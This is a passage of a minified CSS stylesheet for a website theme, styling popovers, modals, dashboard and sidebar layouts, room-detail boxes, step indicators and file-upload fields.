a{background-color:var(--brand-primary);border-radius:4px}body[data-theme-primary-dark] .pagination ul li.pagination__active a{color:#fff}.popover{border:1px solid #2b3a44;border-radius:8px;font-weight:300}.popover.popover--within-header{min-width:350px;z-index:1100}.popover .popover-body{padding:20px}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{border-left-color:#2b3a44}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{border-right-color:#2b3a44}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{border-top-color:#2b3a44}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{border-bottom-color:#2b3a44}.popover-custom{display:none}.popover-body .popover-custom{display:block}.popover-custom .popover-custom-body label{font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:6px;text-align:left}.popover-custom .popover-custom-body select:nth-child(n+2){margin-bottom:8px}.popover-custom .popover-custom-action{margin-top:20px}.bapp.bapp--contactarea .respect-contact-block>.glcontent__area>.contactarea__inner>.row .respect-contact-block__content-area,.bapp.bapp--infoboard .respect-contact-block>.glcontent__area>.infoboard__inner>.row .respect-contact-block__content-area,.block.block--parallax .respect-contact-block>.glcontent__area>.parallax__inner>.row .respect-contact-block__content-area,.navbar .megamenu .megamenu__auth .respect-contact-block>.glcontent__area>.megamenu__container>.row .respect-contact-block__content-area,.respect-contact-block>.glcontent__area.customsubnav>div>.row .respect-contact-block__content-area,.respect-contact-block>.glcontent__area>.container>.row .respect-contact-block__content-area{background-color:#fff;border:1px solid var(--brand-primary);border-radius:1rem;padding:2rem}.bapp.bapp--contactarea .respect-contact-block>.glcontent__area>.contactarea__inner>.row .respect-contact-block__content-area>div>.row>div:first-child,.bapp.bapp--infoboard .respect-contact-block>.glcontent__area>.infoboard__inner>.row .respect-contact-block__content-area>div>.row>div:first-child,.block.block--parallax .respect-contact-block>.glcontent__area>.parallax__inner>.row .respect-contact-block__content-area>div>.row>div:first-child,.navbar .megamenu .megamenu__auth .respect-contact-block>.glcontent__area>.megamenu__container>.row .respect-contact-block__content-area>div>.row>div:first-child,.respect-contact-block>.glcontent__area.customsubnav>div>.row .respect-contact-block__content-area>div>.row>div:first-child,.respect-contact-block>.glcontent__area>.container>.row .respect-contact-block__content-area>div>.row>div:first-child{border-right:1px dashed var(--brand-primarytint)}.bapp.bapp--contactarea .respect-contact-block>.glcontent__area>.contactarea__inner>.row .respect-contact-block__content-area>div>.row>div p:last-child,.bapp.bapp--infoboard .respect-contact-block>.glcontent__area>.infoboard__inner>.row .respect-contact-block__content-area>div>.row>div p:last-child,.block.block--parallax .respect-contact-block>.glcontent__area>.parallax__inner>.row .respect-contact-block__content-area>div>.row>div p:last-child,.navbar .megamenu .megamenu__auth .respect-contact-block>.glcontent__area>.megamenu__container>.row .respect-contact-block__content-area>div>.row>div p:last-child,.respect-contact-block>.glcontent__area.customsubnav>div>.row .respect-contact-block__content-area>div>.row>div p:last-child,.respect-contact-block>.glcontent__area>.container>.row .respect-contact-block__content-area>div>.row>div p:last-child{margin-bottom:0}@media (max-width:575.98px){.modal.modal--custom .modal-dialog{margin:0}}.modal.modal--custom .modal-dialog .modal-content{background-color:#2b3a44;border:none;border-radius:0;color:#fff;padding:40px 23px}@media (min-width:768px){.modal.modal--custom .modal-dialog .modal-content{padding:40px 48px}}.modal.modal--custom .modal-dialog .modal-content .modal-footer{border-top:0;justify-content:flex-start;padding:0}.modal.modal--custom .modal-dialog .modal-content .modal-body{padding:32px 0 20px}.modal.modal--custom .modal-dialog .modal-content .modal-header{border-bottom:0;padding:47px 0 0}.modal.modal--custom .modal-dialog .modal-content .btn-close{background:none;background-color:#fff;border:none;display:block;height:24px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/cross.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/cross.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:relative;top:-50px;width:24px}.modal-backdrop{background-color:#fff}.bapp.bapp--contactarea .container--bapp.contactarea__inner,.bapp.bapp--infoboard .container--bapp.infoboard__inner,.block.block--parallax .container--bapp.parallax__inner,.container.container--bapp,.customsubnav>div.container--bapp,.navbar .megamenu .megamenu__auth .container--bapp.megamenu__container{padding-left:0;padding-right:0}@media (max-width:991.98px){.bapp.bapp--contactarea .container--bapp.contactarea__inner,.bapp.bapp--infoboard .container--bapp.infoboard__inner,.block.block--parallax .container--bapp.parallax__inner,.container.container--bapp,.customsubnav>div.container--bapp,.navbar .megamenu .megamenu__auth .container--bapp.megamenu__container{width:100%}}@media (min-width:992px){.bapp{margin:0 auto}}.bapp .btn,.bapp .btn>span,.bapp .h1,.bapp .h2,.bapp .h3,.bapp .h4,.bapp .h5,.bapp button,.bapp button>span,.bapp h1,.bapp h2,.bapp h3,.bapp h4,.bapp h5{font-family:urbane,sans-serif}.bapp .small,.bapp a,.bapp input,.bapp label,.bapp li,.bapp p,.bapp select,.bapp small,.bapp span,.bapp textarea{font-family:objektiv-mk1,sans-serif}.bapp.bapp--topside{display:flex;flex-wrap:wrap}@media (min-width:992px){.bapp.bapp--topside{margin:0 auto;width:928px}}@media (min-width:1200px){.bapp.bapp--topside{width:1120px}}@media (min-width:992px){.bapp.bapp--topside.bapp--topside-single{width:928px}}@media (min-width:1200px){.bapp.bapp--topside.bapp--topside-single{width:928px}}.bapp.bapp--topside .bapp__box.bapp__box--topside{border-radius:0;display:flex;flex-wrap:wrap;margin-bottom:18px;width:100%}@media (min-width:768px){.bapp.bapp--topside .bapp__box.bapp__box--topside{margin:40px 0 18px}}@media (min-width:992px){.bapp.bapp--topside .bapp__box.bapp__box--topside{margin:90px 0 32px}}@media (min-width:1200px){.bapp.bapp--topside .bapp__box.bapp__box--topside{margin:133px 0 32px}}.bapp.bapp--topside+div.bapp{padding-top:0!important}@media (max-width:767.98px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{width:100%}}@media (min-width:768px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{flex-grow:1;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{margin-right:32px;width:calc(34.29% - 32px)}}@media (min-width:768px){.bapp.bapp--topside.bapp--topside-single .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{margin-right:0}}@media (min-width:992px){.bapp.bapp--topside.bapp--topside-single .bapp__box.bapp__box--topside .bapp__c.bapp__c--image{margin-right:0}}.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--image img{height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover}.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--content{width:100%}@media (min-width:768px){.bapp.bapp--topside .bapp__box.bapp__box--topside .bapp__c.bapp__c--content{width:65.71%}}.bapp .bapp__box.bapp__box--topsideinner{border:1px solid #959ca1;border-radius:1rem;border-bottom-left-radius:0;display:flex;flex-wrap:wrap;margin:10px 0;width:100%}.bapp .bapp__box.bapp__box--topsideinner .box__inner--pinnervertical{padding:1.5rem 1rem}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner .box__inner--pinnervertical{padding:0}.bapp .bapp__box.bapp__box--topsideinner{border:none;border-radius:0;margin:10px 0}}@media (min-width:992px){.bapp .bapp__box.bapp__box--topsideinner{margin:20px 0}}@media (min-width:1200px){.bapp .bapp__box.bapp__box--topsideinner{margin:30px 0 35px}}.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{display:none}@media (min-width:576px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{display:block}}@media (max-width:767.98px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{width:100%}}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{flex-grow:0;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{margin-right:32px;width:calc(22% - 32px)}}.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image>img{height:100%;max-height:150px;max-width:100%;-o-object-fit:cover;object-fit:cover}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner{background-color:#bdd7e4;border:none;border-radius:1rem;border-bottom-left-radius:0}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner.angry{background-color:#ffe3e3}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner{border-bottom-left-radius:0;border-top-left-radius:0}}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner .bapp__c--content{align-items:center;display:flex}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner .bapp__c--content .bapp__box{background-color:transparent}.bapp .bapp__box.bapp__box--topsideinner .bapp__box{margin-bottom:0}.bapp.bapp--topsideinner+div.bapp{padding-top:0!important}@media (max-width:767.98px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{width:100%}}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{flex-grow:1;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{margin-right:32px;width:calc(34.29% - 32px)}}@media (min-width:768px){.bapp.bapp--topsideinner.bapp--topsideinner-single .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{margin-right:0}}@media (min-width:992px){.bapp.bapp--topsideinner.bapp--topsideinner-single .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{margin-right:0}}.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image img{height:100%;max-height:250px;max-width:100%;-o-object-fit:cover;object-fit:cover}.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--content{width:100%}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--content{width:65.71%}}.bapp.bapp--dashboard{display:flex;flex-wrap:wrap;justify-content:space-between;padding:0 0 14px}@media (min-width:768px){.bapp.bapp--dashboard{padding:40px 0}}@media (min-width:992px){.bapp.bapp--dashboard{margin:0 auto;padding:50px 0;width:928px}}@media (min-width:1200px){.bapp.bapp--dashboard{padding:60px 0;width:1120px}}.bapp.bapp--dashboard .dashboard__sidebar{border-radius:10px;overflow:hidden;width:100%}@media (max-width:991.98px){.bapp.bapp--dashboard .dashboard__sidebar{background-color:#eee;border-radius:5px;margin-top:20px}}@media (min-width:992px){.bapp.bapp--dashboard .dashboard__sidebar{width:210px}}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav{background-color:#fff;padding:15px}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul{font-size:15px;font-weight:300;line-break:anywhere;list-style:none;margin:0;padding:0}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li.active>a{font-weight:500}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li:nth-child(n+2){margin-top:12px}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li>a{align-items:center;display:inline-flex;text-decoration:none}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li>a>span{padding-left:12px}.bapp.bapp--dashboard .dashboard__content{border-radius:10px 10px 50px;overflow:hidden;width:100%}@media (min-width:992px){.bapp.bapp--dashboard .dashboard__content{width:calc(100% - 240px)}}.bapp.bapp--dashboard .dashboard__content .content__inner{background-color:#fff;padding:20px}.bapp.bapp--dashboard .dashboard__content .content__header{border-bottom:1px solid #ddd;margin-bottom:19px;padding:0 0 9px}.bapp.bapp--dashboard .dashboard__content .content__header .h1,.bapp.bapp--dashboard .dashboard__content .content__header h1{font-size:22px;font-weight:400}.bapp.bapp--dashboard .dashboard__content .content__body{font-size:400}.bapp.bapp--aside{display:flex;flex-wrap:wrap}@media (max-width:767.98px){.bapp.bapp--aside{padding-bottom:0}}@media (min-width:768px){.bapp.bapp--aside{padding:40px 0}}@media (min-width:992px){.bapp.bapp--aside{margin:0 auto;padding:90px 0;width:928px}}@media (min-width:1200px){.bapp.bapp--aside{padding:133px 0 64px;width:1120px}}@media (max-width:767.98px){.bapp.bapp--aside .aside__col:first-child{width:100%}}@media (min-width:768px){.bapp.bapp--aside .aside__col:first-child{flex-grow:1;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp.bapp--aside .aside__col:first-child{margin-right:32px;width:calc(34.29% - 32px)}}.bapp.bapp--aside .aside__col:first-child:not([data-state]) .bapp__box.bapp__box--top,.bapp.bapp--aside .aside__col:first-child[data-state=false] .bapp__box.bapp__box--top{border-radius:0 0 8px 8px}.bapp.bapp--aside .aside__col:nth-child(2){width:100%}@media (min-width:768px){.bapp.bapp--aside .aside__col:nth-child(2){width:65.71%}}.bapp .bapp__box{background-color:#fff;border-radius:0 0 8px 8px;margin-bottom:14px;overflow:hidden}@media (min-width:768px){.bapp .bapp__box{border-radius:50px 50px 50px 0;border-radius:0 0 50px 0;margin-bottom:18px}}@media (min-width:992px){.bapp .bapp__box{margin-bottom:32px}}@media (max-width:767.98px){.bapp .bapp__box.bapp__box--top{border-radius:0;margin-bottom:0}.bapp .bapp__box.bapp__box--top+.bapp__box .bapp__c.bapp__c--roomdetails .roomdetails__content{padding-top:0}.bapp .bapp__box.bapp__box--top+.bapp__box .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:first-child:before{margin-top:5px}}.bapp .bapp__box.bapp__box--up-md{display:none}@media (min-width:768px){.bapp .bapp__box.bapp__box--up-md{display:block}}.bapp .bapp__box.bapp__box--up{display:block}.bapp .bapp__box.bapp__box--nomargins{margin-bottom:0}@media (min-width:768px){.bapp .bapp__box.bapp__box--nomargins{margin-bottom:0}}@media (min-width:992px){.bapp .bapp__box.bapp__box--nomargins{margin-bottom:0}}.bapp .bapp__box.bapp__box--dark{background-color:#2b3a44}.bapp.bapp--single{padding:0 0 14px}@media (min-width:768px){.bapp.bapp--single{padding:40px 0}}@media (min-width:992px){.bapp.bapp--single{margin:0 auto;padding:90px 0;width:928px}}@media (min-width:1200px){.bapp.bapp--single{padding:133px 0}}@media print{.bapp.bapp--single{padding:0!important}}.bapp .bapp__col{background-color:#fff;border-radius:0 0 50px 0}.bapp .bapp__wrapper{padding:24px 26px}@media (min-width:992px){.bapp .bapp__wrapper{padding:48px 96px}}.bapp .bapp__box .box__image{padding-top:47.95%;position:relative}.bapp .bapp__box .box__image img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.bapp .bapp__box .box__video{padding-top:56.25%;position:relative}.bapp .bapp__box .box__video iframe{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.bapp .bapp__box .box__inner{padding:46px 23px 67px}@media (min-width:768px){.bapp .bapp__box .box__inner{padding:39px 48px}}.bapp .bapp__box .box__inner--pvertical{padding:46px 23px 67px}@media (min-width:768px){.bapp .bapp__box .box__inner--pvertical{padding:39px 48px}}.bapp .bapp__box .box__inner--pinnervertical{padding:0}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical{padding:5px 10px}}.bapp .bapp__box .box__inner .h1,.bapp .bapp__box .box__inner h1{font-size:24px;font-weight:500;letter-spacing:0;line-height:29px;margin-bottom:20px}@media (min-width:768px){.bapp .bapp__box .box__inner .h1,.bapp .bapp__box .box__inner h1{font-size:36px;line-height:48px;margin-bottom:30px}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomhero{display:flex;padding:16px 21px}}.bapp .bapp__c.bapp__c--roomhero img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomhero img{border-radius:8px;width:149px}}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero img{border-radius:0;max-width:100%}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content{padding:34px 22px 30px}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content{padding:0 0 0 22px}.bapp .bapp__c.bapp__c--roomhero .roomhero__content>*{width:100%}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content>.h5,.bapp .bapp__c.bapp__c--roomhero .roomhero__content>h5{color:#f6f6f6;font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:11px;text-align:left}@media (max-width:1199.98px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost{display:block}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .act.act--details{color:#00b0ca;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .act.act--details{display:none}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .act.act--details a{color:var(--brand-primarytint)}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--primary{color:#bdd7e4;display:none;font-family:objektiv-mk1,sans-serif;font-size:14px;font-weight:700;letter-spacing:0;line-height:21px;margin-right:3px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--primary{display:block;font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary{color:#fff;font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:13px;margin-top:2px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary{color:#ffda5b;font-size:21px;line-height:28px;margin-bottom:0;margin-top:0}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary span{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary span{font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content{padding:34px 22px 30px}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content{padding:30px 33px 35px}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content .btn{font-size:12px;font-weight:500;line-height:14px}}.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>span{color:#fff;display:block;font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:27px;text-align:left}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>span{display:none}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>span{margin-bottom:57px}}.bapp .bapp__c.bapp__c--content ul,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul{color:#fff;font-family:urbane,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;margin:0 0 27px;padding:0;text-align:left}@media (min-width:768px){.bapp .bapp__c.bapp__c--content ul,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul{margin:0 0 39px}}.bapp .bapp__c.bapp__c--content ul{color:#2b3a44}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--content ul li:first-child:before,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:first-child:before{background-color:var(--brand-primary);content:"";display:block;height:1px;margin:27px 0;width:100%}}.bapp .bapp__c.bapp__c--content ul li:nth-child(n+2):before{content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--content ul li:nth-child(n+2):before{margin:27px 0}}.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:nth-child(n+2):before{background-color:var(--brand-primary);content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:nth-child(n+2):before{margin:27px 0}}.bapp .bapp__c.bapp__c--content ul li:before,.bapp .bapp__c.bapp__c--content ul li:nth-child(n+2):before{margin:13px 0 11px}.bapp .bapp__c.bapp__c--content ul li span,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.bapp .bapp__c.bapp__c--content ul li span.sp.sp--primary,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span.sp.sp--primary{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:8px;text-align:left}.bapp .bapp__c.bapp__c--content ul li span.sp.sp--secondary,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span.sp.sp--secondary{display:block;font-family:urbane,sans-serif;font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;position:relative;top:-6px}.bapp .bapp__c.bapp__c--content ul li span.sp.sp--secondary span,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span.sp.sp--secondary span{display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px}.bapp .bapp__c.bapp__c--steps>ul{display:flex;justify-content:space-between;list-style:none;margin:0 0 36px;padding:0}.bapp .bapp__c.bapp__c--steps>ul li{text-align:center}.bapp .bapp__c.bapp__c--steps>ul li.dash.disabled{opacity:.2}.bapp .bapp__c.bapp__c--steps>ul li.dash span{background-color:#2b3a44;display:block;height:1.5px;left:0;position:relative;top:21px;width:14px}@media (min-width:768px){.bapp .bapp__c.bapp__c--steps>ul li.dash span{top:30px}}@media (min-width:1200px){.bapp .bapp__c.bapp__c--steps>ul li.dash span{width:40px}}.bapp .bapp__c.bapp__c--steps>ul li.dash.current span{background-color:var(--brand-primary)}.bapp .bapp__c.bapp__c--steps>ul li.current+li{position:relative}.bapp .bapp__c.bapp__c--steps>ul li.current+li:after{background-color:#00b0ca}.bapp .bapp__c.bapp__c--steps>ul li.step a{color:inherit;text-decoration:none}.bapp .bapp__c.bapp__c--steps>ul li.step span{display:block;margin:0 auto;max-width:98px}.bapp .bapp__c.bapp__c--steps>ul li.step span:first-child{align-items:center;border:1.5px dashed #2b3a44;border-radius:50%;display:flex;font-family:urbane,sans-serif;font-size:18px;font-weight:500;height:42px;justify-content:center;letter-spacing:0;line-height:24px;margin:0 auto;width:42px}@media (min-width:768px){.bapp .bapp__c.bapp__c--steps>ul li.step span:first-child{height:56px;width:56px}}.bapp .bapp__c.bapp__c--steps>ul li.step.disabled span{opacity:.2}.bapp .bapp__c.bapp__c--steps>ul li.step.current span:first-child{background-color:var(--brand-primarytint);border:none;color:var(--brand-primarytint-text)}.bapp .bapp__c.bapp__c--steps>ul li.step.complete span:first-child{background-color:var(--brand-primary);border:none;color:var(--brand-primary-text)}.bapp .bapp__c.bapp__c--steps>ul li.step span:nth-child(2){font-family:urbane,sans-serif;font-size:12px;font-weight:400;letter-spacing:0;line-height:16px;margin-top:19px;text-align:center}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--steps>ul li.step span:nth-child(2){display:none}}.bapp .bapp__c.bapp__c--content strong{font-weight:600}.bapp .bapp__c.bapp__c--content>.h1,.bapp .bapp__c.bapp__c--content>h1{font-family:urbane,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:29px;text-align:left}.bapp .bapp__c.bapp__c--content>.h2,.bapp .bapp__c.bapp__c--content>h2{font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:20px}.bapp .bapp__c.bapp__c--content>.h3,.bapp .bapp__c.bapp__c--content>h3{font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:20px;text-align:left}.bapp .bapp__c.bapp__c--content .content__addlink{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;outline:none;padding-left:40px;position:relative;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__addlink:before{background-color:var(--brand-primary);content:"";display:inline-block;height:24px;left:0;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/plus.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/plus.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content .content__uploadlink{display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;padding-left:32px;position:relative;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__uploadlink:before{background-color:var(--brand-primary);content:"";display:inline-block;height:24px;left:0;margin-right:10px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true] .content__uploadfield,.bapp .bapp__c.bapp__c--content [data-uploader][data-progress=true] .content__uploadfield{display:none}.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true]:not([data-progress=true]) .content__uploadfile,.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true]:not([data-progress=true]) .content__uploadimage{display:block}.bapp .bapp__c.bapp__c--content [data-uploader][data-remove-progress=true]{opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.bapp .bapp__c.bapp__c--content [data-uploader][data-remove-progress=true] .uploadfile__rlink i:before,.bapp .bapp__c.bapp__c--content [data-uploader][data-remove-progress=true] .uploadimage__rlink i:before{content:"\e907"}.bapp .bapp__c.bapp__c--content [data-uploader] .content__uploadfile>.uploadfile__link:before,.bapp .bapp__c.bapp__c--content [data-uploader] .content__uploadimage>.uploadimage__link:before{content:"Change " attr(data-label)}.bapp .bapp__c.bapp__c--content [data-uploader] .content__uploadprogressbar,.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true] .content__uploadprogressbar{display:none}.bapp .bapp__c.bapp__c--content [data-uploader][data-progress=true] .content__uploadprogressbar{display:flex}.bapp .bapp__c.bapp__c--content [data-uploader] .progress-bar{background-color:var(--brand-primary)}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input{display:inline-block;position:relative}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input:after{color:#00b0ca;content:"Upload " attr(data-label);cursor:pointer;display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;padding-left:32px;position:relative;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input:before{background-color:var(--brand-primary);content:"";cursor:pointer;display:inline-block;height:24px;left:0;margin-right:10px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input input{color:transparent;cursor:pointer;height:100%;left:0;outline:none;position:absolute;top:0;width:100%;z-index:1}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input input::-webkit-file-upload-button{visibility:hidden}.bapp .bapp__c.bapp__c--content .content__uploadfile>.uploadfile__rlink,.bapp .bapp__c.bapp__c--content .content__uploadimage>.uploadimage__rlink{color:var(--bs-danger);font-size:20px;position:absolute;right:-35px;text-decoration:none;top:12px}.bapp .bapp__c.bapp__c--content .content__uploadfile>.uploadfile__link,.bapp .bapp__c.bapp__c--content .content__uploadimage>.uploadimage__link{color:#00a2be;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__uploadfile>span:before{background-color:#2b3a44;content:"";height:30px;left:16px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/doc.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/doc.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:9px;width:20px}.bapp .bapp__c.bapp__c--content .content__uploadfile>span,.bapp .bapp__c.bapp__c--content .content__uploadimage>span{border:1px solid #00a2be;border-radius:8px;display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-bottom:16px;overflow:hidden;padding:12px 46px 12px 50px;position:relative;text-align:left;text-overflow:ellipsis;white-space:nowrap}.bapp .bapp__c.bapp__c--content .content__uploadfile>span:after,.bapp .bapp__c.bapp__c--content .content__uploadimage>span:after{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/check-circle.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:24px;position:absolute;right:16px;top:12px;width:24px}.bapp .bapp__c.bapp__c--content .content__uploadfile,.bapp 